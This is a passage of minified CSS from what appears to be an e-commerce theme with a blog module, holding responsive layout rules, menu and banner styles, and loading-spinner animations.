0;background:rgba(0,0,0,0) -o-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -ms-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#ffffff,#f2f2f2) repeat scroll 0 0;border:1px solid #e7e7e7;margin-top:10px;padding:15px;width:100%;cursor:pointer;font-weight:600;text-transform:uppercase;margin-bottom:20px;text-align:center;position:relative}.ybc-navigation-blog::before{border-bottom:1px solid #666;border-left:1px solid #666;content:"";height:8px;position:absolute;right:15px;top:19px;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:8px}.ybc-navigation-blog.active::before{transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ybc-navigation-blog-content > div{left:0;opacity:0;position:absolute;visibility:hidden;width:100%}.ybc-navigation-blog-content.show > div{left:auto;opacity:1;position:relative;visibility:visible;display:block}.ybc-navigation-blog{display:block}.ybc_blog_sidebar.hide_mobile{display:none}}@media (min-width:544px) and (max-width:767px){.blog-product-list .ajax_block_product:nth-child(2n+1){clear:left}.ybc-gallery li{width:33.33%}}@media (max-width:543px){.ybc-blog #content-wrapper .ybc-blog-wrapper{margin:0 0 30px}iframe{max-width:100%;height:auto}}@media (min-width:480px) and (max-width:767px){.blog-product-list .ajax_block_product{float:left;width:50%}.blog-product-list .left-block{text-align:center}}@media (max-width:479px){.ybc-blog-posts-home-list-item{width:100%}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper .ybc-blog-related-posts-list-li{width:100%}.form-group.polls-name{width:100%;padding-right:0}.form-group.polls-email{width:100%;padding-left:0}.ybc_blog_layout_large_grid .ybc-blog-list li:last-child{padding-bottom:0}.ybc-blog-panel .panel-heading-action{display:flex;display:-webkit-flex;width:100%;clear:both;margin-top:12px}.ybc-blog-form-comment{padding:15px}.ybc_comment_form_blog .title_blog{padding:20px 15px}.ybc_block_gallery ul > li{width:33.333%}}.ybc_count_comment{color:#8b8b8b;float:left;margin-top:0}.ybc_count_comment::before{content:"/";margin-right:2px}.caption-disabled .nivo-caption,.nav-disabled .nivo-controlNav{display:none!important}#squaresWaveG{display:inline-block;margin:7px auto 0;position:relative;vertical-align:top;width:74px}.ets_blog_loading{clear:both;display:none;position:relative;text-align:center;width:100%}.ets_blog_loading.active{display:block}.squaresWaveG{position:absolute;top:0;background-color:#2fb5d2;width:8px;height:8px;animation-name:bounce_squaresWaveG;-o-animation-name:bounce_squaresWaveG;-ms-animation-name:bounce_squaresWaveG;-webkit-animation-name:bounce_squaresWaveG;-moz-animation-name:bounce_squaresWaveG;animation-duration:1.5s;-o-animation-duration:1.5s;-ms-animation-duration:1.5s;-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal}#squaresWaveG_1{left:0;animation-delay:0.3s;-o-animation-delay:0.3s;-ms-animation-delay:0.3s;-webkit-animation-delay:0.3s;-moz-animation-delay:0.3s}#squaresWaveG_2{left:16px;animation-delay:0.45s;-o-animation-delay:0.45s;-ms-animation-delay:0.45s;-webkit-animation-delay:0.45s;-moz-animation-delay:0.45s}#squaresWaveG_3{left:32px;animation-delay:0.6s;-o-animation-delay:0.6s;-ms-animation-delay:0.6s;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s}#squaresWaveG_4{left:48px;animation-delay:.75s;-o-animation-delay:.75s;-ms-animation-delay:.75s;-webkit-animation-delay:.75s;-moz-animation-delay:.75s}#squaresWaveG_5{left:64px;animation-delay:.9s;-o-animation-delay:.9s;-ms-animation-delay:.9s;-webkit-animation-delay:.9s;-moz-animation-delay:.9s}#squaresWaveG_6{left:80px;animation-delay:1.05s;-o-animation-delay:1.05s;-ms-animation-delay:1.05s;-webkit-animation-delay:1.05s;-moz-animation-delay:1.05s}@keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-o-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-ms-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-webkit-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-moz-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}#ybc_slider:not(.slick-slider):not(.nivoSlider){display:none}.ybc-blog-slider .slick-slide .ybc_item_img_ladyload{position:relative;padding-top:60%;overflow:hidden;height:0;background-color:#F1F1F1}.nivo-slice{height:100%!important}.ybc-blog-slider .ybc_item_img_ladyload img{height:0;overflow:hidden;position:relative}.ybc-blog-thumbnail-items .ybc_item_img_ladyload{position:relative;padding-top:60%;overflow:hidden;height:0;background-color:#F1F1F1}.theme-default .nivoSlider img.nivo-main-image{height:auto!important}.ybc-blog-thumbnail-items .ybc_item_img_ladyload img{height:0;overflow:hidden}.ybc-blog-related-products-wrapper .owl-stage{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ybc-blog-related-products-wrapper .owl-stage .ajax_block_product,.ybc-blog-related-products-wrapper .owl-stage .ajax_block_product .product-container{height:100%}@media (max-width:400px){.ybc-blog-wrapper .ybc-blog-latest-toolbar .blog-extra-item.be-rating-block{width:100%}.blog_rating_wrapper{margin-left:0}.ybc-blog-wrapper .ybc-blog-latest-toolbar .ybc-blog-like-span{width:100%}}.ybc_image-single.ybc_item_img_ladyload{position:relative;padding-top:40%;overflow:hidden;height:0;background-color:#F1F1F1}.ybc_item_img_ladyload{background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');background-color:rgba(102,102,102,0.05);max-width:100%;height:100%;background-position:center center;background-repeat:no-repeat}.ybc_item_img_ladyload .loader_lady_custom{display:none}.ybc_image-single.ybc_item_img_ladyload img{height:0;overflow:hidden}.list_category_item .ybc_item_img.ybc_item_img_ladyload img{position:relative}.bybc-blog-slider .carousel{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.ybc_blog_g_recaptcha{width:100%;float:left}.form-polls-body .ybc_blog_g_recaptcha{float:left;width:auto}.form-polls-body .ybc_blog_g_recaptcha ~ .form_action_footer{margin-top:40px;display:inline-block;float:right}.ybc-blog-post-footer .read_more:hover,.blog-managament-information button[type="submit"]:hover,.ybc-blog-tag-a:hover,#form_blog .btn.edit_view_post:hover,.form_reply_comment input[type="submit"]:hover,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"]:hover,.form-polls-body button[name="polls_cancel"]:hover,.form-polls-body button:hover{background:#00cefd;border-color:#00cefd}.ybc-blog-like-span.active,.be-tag-block .be-tags a,.be-tag-block .be-tags,.ybc-blog-related-posts-meta-categories > a,.view_post,.comment-content h4.comment_name span,.ybc_block_categories .active > a,.comment-content .post_title span a,.blog-managament-information .help-block a,.ybc-blog-comment-info .post-author .ybc_title_block{color:#2fb5d2}.ybc-block-comment-reply:hover,.ybc_title_block:hover,.read_more:hover,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"] + .btn.btn-default:hover,.comment-content .post_title span a:hover,.list_category_item .sub_category li a:hover,.ybc_block_categories .active > a:hover,.ybc-blog-comment-info .post-author .ybc_title_block:hover,.blog-managament-information .help-block a:hover,#form_blog a.ybc_button_backtolist:hover{color:#00cefd}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-item.slick-current:before,.ybc-blog-slider.carousel .slick-dots .slick-active button{border-color:#2fb5d2}.ybc-blog-form-comment .blog-submit .button,.blog-managament-information button[type="submit"],.ybc-blog-slider.carousel .slick-dots .slick-active button,.blog_view_all,.view_all_link,.blog_view_all_button a,.form-polls-body button,.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"],.add_new_post_blog a,#form_blog button[type="submit"],#form_blog .btn.edit_view_post,.form_reply_comment input[type="submit"],.ets_blog_loading .squaresWaveG{background:#2fb5d2}.ybc-blog-form-comment .blog-submit .button:hover,.blog_view_all:hover,.view_all_link:hover,.blog_view_all_button a:hover,.add_new_post_blog a:hover,#form_blog button[type='submit']:hover{background:#00cefd}.ybc_blog_ltr_mode a:hover,.ybc-blog-wrapper-detail a:hover,.ybc-blog-like-span:hover,.blog-main-page a:hover,.ybc_button_backtolist:hover,.ybc-block-comment-report:hover{color:#00cefd}.form-polls-body button,.form_reply_comment input[type="submit"]{border:1px solid #2fb5d2}@keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-o-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-ms-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-webkit-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@-moz-keyframes bounce_squaresWaveG{0%{background-color:#2fb5d2}100%{background-color:rgb(255,255,255)}}@media (max-width:1830px){.home-4 header{z-index:1000;position:relative}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:1350px !important}.home-4 .jms-megamenu .nav > li .dropdown-menu .mega-nav .group a{font-size:18px}.home-4 .jms-megamenu .nav > li .dropdown-menu .mega-nav li a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block}.home-7 header .container-fluid{position:static !important}.home-7 header .header-bar .navbar-menu{margin-top:30px}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:50px;padding-top:50px}.home-7 .jms-megamenu .dropdown-menu.fullwidth{width:1350px !important}.home-7 #featured-products_block_center .product-preview .preview{min-height:initial}.home-7 #featured-products_block_center .product-preview:nth-child(2) .preview,.home-7 #featured-products_block_center .product-preview:nth-child(10) .preview{min-height:initial}}@media (max-width:1700px){.container-fluid{position:relative}.jms-megamenu .dropdown-menu.fullwidth{width:100% !important}.megamenu_column{position:static}.megamenu_column #jms-megamenu-container{position:static}.megamenu_column .jms-megamenu .nav > li.mega-fullwidth{position:static}.home-3 .header-bar .container{position:relative}.home-3 .header-bar .container .megamenu_column .jms-megamenu .nav > li.mega-fullwidth .mega-dropdown-menu{margin-top:-2px}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:850px !important}.home-4 .dropdown-menu.shoppingcart-box{right:-15px}.home-4 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:0}.home-6 .dropdown-menu.shoppingcart-box{right:0}.home-7 .jms-megamenu .dropdown-menu.fullwidth{width:850px !important}.home-7 footer .footer-top{padding-left:40px;padding-right:40px}}@media (max-width:1479px){.home-8{padding:0 50px}.home-8 .slider .fs-pager-wrapper{position:absolute}.product-layout-3columns .pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}#layer_cart .layer_cart_product .title,#layer_cart .layer_cart_cart .title{font-size:16px}#layer_cart .layer_cart_cart .button-container .btn{font-size:1em;padding:10px 15px}}@media (max-width:1366px){.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:30px;padding-top:30px}.home-7 header .header-bar .navbar-menu{margin-top:3px}.home-7 header .header-bar .navbar-contact{padding-bottom:30px}.home-7 #featured-products_block_center .products{height:initial !important}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:33.3333%;position:static !important}}@media (max-width:1199px){header{padding:0 30px}header .alert{margin:0 -30px;padding:10px 30px}.addon-title{font-size:14px}.right_column .addon-box{padding-left:5px;padding-right:5px}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{font-size:13px}.feature-box{font-size:14px}.banner-bottom-content{font-size:14px}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{margin:0}.instagram-carousel.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 13px);top:-moz-calc(50% - 13px);top:-webkit-calc(50% - 13px);top:-o-calc(50% - 13px)}.product-layout-3columns .pb-right-column .box-cart-bottom .product-btn .text-button{display:none}.product-layout-3columns .pb-right-column .box-cart-bottom .exclusive.product-btn{width:55px}.home-3 header{padding:0}.home-3 .slider-row .slider-column{padding-right:15px}.home-3 .slider-row .home-banner-column{padding:0;margin-top:30px}.home-3 .slider-row .home-banner-column .addon-box{width:50%;float:left;padding:0 15px}.home-3 .slider-row .home-banner-column .addon-box a{display:block;text-align:center}.home-3 .slider-row .home-banner-column .addon-box a img{display:inline;width:100%}.home-3 footer #social_block .find-us li{margin-right:10px}.home-3 footer #social_block .find-us li:last-child{margin-right:0}.home-4 header{padding:0}.home-4 .jms-megamenu .dropdown-menu.fullwidth{width:640px !important}.home-4 .product-row,.home-4 .banner-bottom-row,.home-4 .newletters-row{padding:0 50px}.home-4 .product-row .home-banner-column{background:#EDE4E5}.home-4 .product-row.product-row-2 .home-banner-column{background:#E9E1DF}.home-4 footer .map_footer #locations_map{width:100% !important}.home-4 footer #social_block .find-us li{margin-right:10px}.home-4 footer #social_block .find-us li:last-child{margin-right:0}.home-5 .right_column .addon-box .module-group-box .dropdown-menu{right:-20px}.home-5 .newlettes-row .container{padding-left:0;padding-right:0}.home-5 .testimonial-row .container #testimonial{padding-left:0;padding-right:0}.home-5 footer #social_block .find-us li{margin-right:10px}.countdown-row .countdown-section{width:58px;height:58px;padding:8px 0}.home-6 header{padding:0}.home-6 .left_column{margin-bottom:60px;width:100%}.home-6 .right_column{width:100%}.home-6 .right_column .addon-box{padding:0}.home-6 .header-bar .search-block .jms_ajax_search{padding-left:0;width:100%}.home-6 .header-bar .search-block .btn-group .dropdown-menu{width:100%}.home-6 .right_column .banner-left-second{margin-top:37px}.home-6 footer #social_block .find-us li{margin-right:10px}.home-6 footer #social_block .find-us li:last-child{margin-right:0}.home-7 .layout-column.navbar-contact{display:none}.home-7 header .container-fluid{position:relative !important}.home-7 header .jms-megamenu .nav > li.mega-fullwidth,.home-7 header #jms-megamenu-container{position:static}.home-7 header .jms-megamenu .dropdown-menu{margin-top:0}.home-7 header .jms-megamenu .nav > li.mega-fullwidth > a .caret{bottom:-15px}.home-7 header .jms-megamenu .nav > li > a{padding-left:20px;padding-right:20px}.home-7 header .jms-megamenu .nav > li > a .caret{bottom:-12px}.home-7 header .jms-megamenu .dropdown-menu.fullwidth{width:100% !important}.home-7 header .right_column .addon-box,.home-7 header .jms-megamenu .nav > li > a{padding-top:29px;padding-bottom:29px}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:30px;padding-top:30px}.home-7 header .header-bar .navbar-menu{margin-top:0;width:auto;position:static}.home-7 header .header-bar .navbar-group.right_column{float:right;width:auto}.home-7 header .header-bar .jms_ajax_search .search-box{right:-25px}.home-7 header .header-bar .navbar-group .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.home-7 header .header-bar .navbar-group .open .dropdown-toggle::before{opacity:1}.home-7 header .header-bar .navbar-group .dropdown-menu{margin-top:27px;left:-10px}.home-7 header .header-bar .navbar-group .dropdown-menu.shoppingcart-box{left:auto}.home-7 header .header-bar .navbar-group .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{margin-top:0}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:-25px;left:auto !important;margin-top:0}.home-7 #featured-products_block_center,.home-7 .newsletter-row,.home-7 footer .footer-top{padding-left:30px;padding-right:30px}.home-8{padding:0}.home-8 header{padding:0 10px}.home-8 footer{padding-left:10px;padding-right:10px}.home-8 footer .layout-column{width:auto}.home-8 footer .layout-column.social_column{float:right}.pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:25px}.pb-right-column #quantity_wanted_p label{display:none}.page-heading{font-size:1.6em}.blog-widget .item-post .post-img{width:80px}.blog-widget .item-post .post_info{width:calc(100% - 100px);width:-moz-calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-o-calc(100% - 100px)}}@media (max-width:991px){.logo_column,.megamenu_column,.right_column{width:auto;float:right;text-align:right}.alert_column{text-align:center}.logo_column{float:left}.logo_column .addon-box{padding-top:30px;padding-bottom:30px}.right_column .addon-box{padding-top:29px;padding-bottom:29px}.megamenu_column{padding-left:0}.megamenu_column .addon-box{padding-top:28px;padding-bottom:22px}.megamenu_column .addon-box #open-button{font-size:28px}.feature-box{font-size:12px}.feature-box .include_content_s p{font-size:14px}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}footer .contact_us p{margin-bottom:10px}footer .footer-top .layout-column{margin-bottom:30px}.jms-popup-overlay > .jms-popup{padding:0;background-size:cover}.content_popup{width:100%;padding:55px 50px;background:rgba(255,255,255,0.5)}#product-image-block{width:100%}.product-layout-3columns.no-sticky .box-info-product{padding:0;border:0}.pb-right-column .box-cart-bottom .exclusive.product-btn .text-button{display:none}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0;width:55px}.product-layout-gallery #image-block li{width:100%}#thumbs_list li a{text-align:center;display:block}#thumbs_list li a img{width:auto;display:inline-block}#layer_cart .layer_cart_cart .button-container{position:static;margin-top:30px}#layer_cart .layer_cart_cart{border:0;text-align:left}#layer_cart .layer_cart_product .title{text-align:left}.home-2 .jms_ajax_search .search-box{right:-85px}.home-2 .dropdown-menu.shoppingcart-box{right:-48px}.home-2 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:-5px}.home-2 .jms-tab .nav-tabs li{margin:0 15px}.home-2 .jms-tab .nav-tabs li::before{right:-15px}.footer-2 #block_various_links_footer li{padding-left:5px;padding-right:5px}.footer-2 #block_various_links_footer li:first-child{padding-left:0}.footer-2 #block_various_links_footer li:last-child{padding-right:0}.footer-2 #newsletter_block .form-group{min-width:220px}.home-3 header{margin-bottom:0}.home-3 header .topbar .dropdown-menu{right:0;left:auto}.home-3 header .megamenu_column .addon-box{border-bottom:0}.home-3 header .logo_column .addon-box{padding-top:44px;padding-bottom:44px}.home-3 header .search_column .addon-box .jms_ajax_search .search-box #ajax_search{min-width:220px}.home-3 header .logo_column,.home-3 header .right_column{width:33.33333333%}.home-3 header .right_column{padding-right:60px}.home-3 header .right_column .addon-box{padding-top:44px;padding-bottom:43px}.home-3 header .megamenu_column{position:absolute;padding-left:15px;right:-3px;padding-right:0}.home-3 header .megamenu_column .addon-box{padding-top:41px;padding-bottom:40px}.home-3 .testimonial-row .container #testimonial{padding-left:0;padding-right:0}.home-3 .featured-row .featured-box-column{margin-bottom:30px}.home-3 .featured-row .jms-empty-space{margin-bottom:61px !important}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner > a{display:block;overflow:hidden}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner > a img{width:100%}.home-3 .banner-bottom-row .home-banner-column .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{padding-bottom:40px}.home-3 footer .footer-bottom .container .copy-right p{text-align:center}.home-3 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-3 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-4 .menu-wrap{right:auto;left:-320px;-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search .search-box{left:-45px}.home-4 header .logo_column,.home-4 header .right_column{width:33.33333333%}.home-4 header .menu-row{position:static;width:100%;padding:11px 0}.home-4 header .menu-row .container-fluid{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.home-4 header .menu-row .container-fluid .menu-top{padding-left:15px}.home-4 header .megamenu_column{padding-left:15px;position:absolute;top:54px;z-index:1}.home-4 header .navbar-row .left_column .addon-box{padding:0}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search{margin-left:45px;border-left:1px solid #e5e5e5;padding-left:20px}.home-4 header .navbar-row .left_column #menu-open{display:none}.home-4 footer .footer-bottom .container .copy-right p{text-align:center}.home-4 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-4 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-4 .newletters-row .container-fluid .form-group{margin:0 50px}.home-4.show-menu .menu-wrap,.home-6.show-menu .menu-wrap{-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-timing-function:cubic-bezier(0.7,0,0.3,1);-o-transition-timing-function:cubic-bezier(0.7,0,0.3,1);transition-timing-function:cubic-bezier(0.7,0,0.3,1);left:0;right:auto}.home-5 .featured-row .featured-box-column{margin-bottom:30px}.home-5 .featured-row .layout-column .jms-empty-space{margin-bottom:43px !important}.home-5 .jms-banner.home-banner.text-right{background:#E1E1E1;text-align:left}.home-5 .banner-row .row .layout-column .home-banner-bottom{background:#e3e3e3;text-align:right}.home-5 .jms-banner.home-banner.text-center{background:#E9E7E8;margin:30px 0}.home-5 .jms-banner.home-banner.text-left{background:#E7E7E7;text-align:right}.home-5 .jms-banner.home-banner.home-banner-bottom.text-right{text-align:left;background:#E7E7E7}.home-5 .banner-row .row .layout-column .home-banner-bottom{margin-top:30px}.home-6 .menu-wrap{right:auto;left:-320px;-webkit-transition:left 0.4s;-o-transition:left 0.4s;transition:left 0.4s}.home-6 .menu-row .menu-block #open-button{font-size:28px;vertical-align:-23px}.home-6 .right_column .banner-left-second{margin-top:28px}.home-6 .right_column .banner-right,.home-6 .right_column .banner-left{width:calc(50% - 15px);width:-moz-calc(50% - 15px);width:-webkit-calc(50% - 15px);width:-o-calc(50% - 15px)}.home-6 .right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box{padding:25px}.home-7 header .header-bar .navbar-menu{float:right;padding-top:30px;padding-right:0}.home-7 #open-button{font-size:24px}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:50%}.home-7 .newsletter-row .form-group{margin:0 50px}.home-8 .megamenu_column{padding-right:10px}.home-8 footer .layout-column{width:100%;text-align:center}.home-8 footer .contact_column{margin:15px 0}.home-8 footer #social_block .find-us{text-align:center}.products-list-in-column .item{width:50%}#image-block{width:100%}#views_block{width:100%;position:relative;margin-right:0;margin-bottom:30px}#views_block:hover .jcarousel-control-prev.inactive,#views_block:hover .jcarousel-control-next.inactive{opacity:0.5}#views_block:hover .jcarousel-control-prev,#views_block:hover .jcarousel-control-next{opacity:1}.jcarousel-wrapper{margin:20px auto;position:relative;border:10px solid #fff;width:600px;height:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 2px #999;-moz-box-shadow:0 0 2px #999;box-shadow:0 0 2px #999}.jcarousel-wrapper .photo-credits{position:absolute;right:15px;bottom:0;font-size:13px;color:#fff;text-shadow:0 0 1px rgba(0,0,0,0.85);opacity:.66}.jcarousel-wrapper .photo-credits a{color:#fff}.jcarousel{position:relative;overflow:hidden;width:100%;height:initial}.jcarousel ul{width:20000em;position:relative;list-style:none;margin:0;padding:0;height:initial}.jcarousel li{float:left;height:initial;width:98px;margin:0 15px}.jcarousel li img{width:100%}.jcarousel-control-prev,.jcarousel-control-next{width:30px;position:absolute;z-index:1;top:50%;margin-top:-15px;opacity:0}.jcarousel-control-prev.inactive,.jcarousel-control-next.inactive{opacity:0}.jcarousel-control-prev span::before{content:"\f0d9"}.jcarousel-control-next{right:0}.jcarousel-control-next span::before{content:"\f0da"}.product_name{-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.pb-right-column p.rating .nbcomments{margin-left:20px}.pb-right-column p.rating #new_comment_tab_btn{margin-left:15px}.pb-right-column .attribute_fieldset{margin-right:10px}.pb-right-column .attribute_fieldset:last-child{margin-right:0}.pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:20px}#center_column{padding-left:15px;padding-right:15px}.page-heading{font-size:1.333333em}}@media (min-width:768px) and (max-width:991px){.home-4 header .menu-row .container-fluid{width:750px}footer .footer-top{padding-bottom:60px}}@media (max-width:767px){.container,header{padding-left:10px;padding-right:10px}header .alert{margin:0 -10px}.dropdown-menu.shoppingcart-box{right:-48px}.shoppingcart-bottom .shopping-cart-content{display:none}.shoppingcart-bottom .cart-prices{width:100%}.slider .fs-pager-wrapper{width:auto;right:auto;left:50%;top:auto;bottom:15px}.slider .fs-pager-wrapper a{margin:0 2.5px;width:10px;border:0;text-align:center;height:10px;background:#666;min-width:auto;font-size:0;border-radius:50%}.slider .fs-pager-wrapper a.active,.slider .fs-pager-wrapper a:hover{min-width:auto;background:#ff8386}.home-banner-column{margin-bottom:2px}.jms-banner.home-banner{background:#E2E0E1}.jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:70%}.content-aside .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}.featured-box-column{margin-bottom:50px}.featured-box-column.featured-box-column-last-child{margin-bottom:0}.banner-bottom-content{font-size:12px;padding:50px 30px}.copy-right{text-align:center}footer .footer-bottom .container #paiement_logo_block_left{text-align:center}footer .footer-bottom .container .copy-right p{text-align:center}footer .footer-top .layout-column{margin-bottom:30px}footer .footer-top .layout-column:last-child{margin-bottom:0}.primary_block.row .pb-right-column{margin-top:50px}.footer-2{text-align:center}.footer-2 #block_various_links_footer .toggle-footer{margin-bottom:5px}.footer-2 #newsletter_block .form-group{min-width:300px;float:none;width:300px;margin:5px auto 0}.footer-2 #social_block{margin-top:20px}.footer-2 #social_block .find-us li{float:none;margin:0 10px}.home-3 header .topbar .layout-column{width:100%;text-align:center}.home-3 header .topbar .addon-box{float:none}.home-3 header .topbar .topbar-right .addon-box .btn-group.currency-info > a{padding-left:12px;border-left:0;padding-right:0}.home-3 header .topbar .topbar-right .addon-box .btn-group.languages-info > a{padding-right:20px;border-right:1px solid #202020;border-left:0;padding-left:0}.home-3 header .megamenu_column{right:7px}.home-3 .banner-bottom-row .home-banner-column{margin-bottom:30px}.home-3 .banner-bottom-row .home-banner-column-2{margin-bottom:0}.home-4 header .menu-row .container-fluid{padding-left:10px;padding-right:10px}.home-4 .product-row,.home-4 .banner-bottom-row,.home-4 .newletters-row{padding:0 10px}.home-5 .newlettes-row .container{padding-left:10px;padding-right:10px}.home-5 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-5 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-5 .slidershow-row .jms-slider-wrapper{margin-top:0}.home-6 .header-top .addon-box{padding:0 5px}.home-6 .header-top .top-left{padding-right:0}.home-6 .header-top .top-left .addon-box:first-child{padding-left:0}.home-6 .header-top .top-left .addon-box:last-child{padding-right:0}.home-6 .header-top .top-right{padding-left:0}.home-6 .header-top .top-right .addon-box:first-child{padding-right:0}.home-6 .header-top .top-right .addon-box:last-child{padding-left:0}.home-6 .header-top .container{padding:10px}.home-6 .header-top .container .dropdown-menu{left:auto;right:-10px}.home-6 .header-top .top-right,.home-6 .header-top .top-left{width:auto}.home-6 .header-top .top-right{float:right}.home-6 .header-bar{padding:30px 0}.home-6 .header-bar .navbar-logo{margin-bottom:30px;text-align:center}.home-6 .header-bar .navbar-logo .addon-box{margin-top:0}.home-6 .header-bar .navbar-logo .addon-box a img{display:inline}.home-6 .right_column .feature-box.featured-box-column.col-3{width:100%}.home-6 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-6 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-6 .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}.home-7 .header-bar .navbar-logo{width:auto}.home-7 #featured-products_block_center,.home-7 .newsletter-row,.home-7 footer .footer-top{padding-left:10px;padding-right:10px}.home-7 footer .footer-bottom #paiement_logo_block_left{text-align:center}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:-7px;min-width:300px}.page-content > .row > [class*="col-"]{padding:0 20px}#center_column{padding-left:20px;padding-right:20px}.content-aside{margin-bottom:60px}}@media (max-width:650px){.home-3 header .header-bar .layout-column{width:100%}.home-3 header .header-bar .search_column{padding-top:0;padding-bottom:0;position:absolute;bottom:41px;width:auto;right:45px;z-index:2}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search .search-box{position:absolute;display:none}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search .dropdown-toggle::before{bottom:-31px}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box{display:block;right:-50px;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.25);box-shadow:0 0 8px rgba(0,0,0,0.25)}.home-3 